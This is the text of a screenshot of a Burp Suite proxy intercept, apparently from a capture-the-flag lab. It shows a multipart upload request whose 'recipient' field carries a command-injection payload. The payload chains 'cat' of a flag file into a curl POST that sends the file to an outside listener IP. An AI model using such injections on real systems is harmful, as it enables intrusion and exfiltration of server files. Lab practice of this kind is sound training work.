 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
19:01:26 25... HTTP → Request POST http://10.10.113.86:5000/
19:02:46 25... HTTP → Request GET https://contile.services.mozilla.com/v1/tiles
Request
Pretty Raw Hex
14
15 -----------------------------13604517001911812680379725289
16 Content-Disposition: form-data; name="file"; filename="test.txt"
17 Content-Type: text/plain
18
19 test
20
21 -----------------------------13604517001911812680379725289
22 Content-Disposition: form-data; name="recipient"
23
24 ByteReaper && cat /var/www/webapp/flag.txt | curl -X POST --data-binary @- http://10.10.48.243:8100/
25 -----------------------------13604517001911812680379725289--
26